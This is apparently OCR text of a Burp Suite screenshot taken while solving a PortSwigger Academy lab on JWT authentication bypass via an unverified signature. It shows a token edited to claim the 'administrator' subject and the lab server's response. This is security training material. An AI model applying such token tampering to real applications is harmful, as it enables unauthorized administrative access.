 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × ...
Send Cancel < > Target: https://ac221f571fd6f6a2c0e044d300a80044.web
Request
1
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiI0ZTUzMzQ4Yi03MjRmLTRjMDctYTk5Mi0zODNkYmY4Mjg ...
Serialized JWT
4zCYprUCzWaiEhZPSuF0fCXB7LXtUzckFDlcLwAS6k0bD3p2VPbp4oXqQIZjq_
WaQwYpDKMsvppsvtY6Pd4a8J1n9hnW6I67j1u7lpM04HNIj02NbioDJJdk50d7GsVAcYjJqaf8PHSGTuXeBzTtZGJ84td790
RsOIi8GerncRpVolDyO5PZbhjTdklqwLB_IqqF03hetwkZI5prhZbDkJ444oUynlIbNiwSAKej4CViIdjl-TVefi7oTABxKg
3
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "4e53348b-724f-4c07-a992-383dbf828503",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1655183591
}
2
Format JSON
Compact JSON
Signature
A6 25 61 9C 14 55 65 79 65 DE FD F8 09 ED F0 D3
ED 2D 47 38 8D 37 3C 08 2D 63 F0 52 25 45 E8 B4
57 06 99 53 BF 0B B8 76 EA FB 99 D0 53 82 F6 A2
89 B1 1E 79 36 8E 9D 09 80 9E A3 9A 08 9C 16 CB
38 BE E3 30 98 A6 B5 02 CD 66 A2 12 16 4F 4A E1
74 7C 25 C1 EC B5 ED 53 37 24 14 39 5C 2F 00 12
EA 4D 1B 0F 7A 76 54 F6 E9 E2 85 EA 40 86 63 AB
F5 9A 43 06 29 0C A3 2C BE 9A 6C BE D6 3A 3D DE
1A F0 9D 67 F6 19 D6 E8 8E BB 8F 5B BB 96 93 0E
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3391
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105;&
#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#117;&#110;&
#118;&#101;&#114;&#105;&#102;&#105;&#101;&#100;&#32;&#115;&#105;&#103;&#110;&#97;&#116;&#1
17;&#114;&#101;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-unverifie
d-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>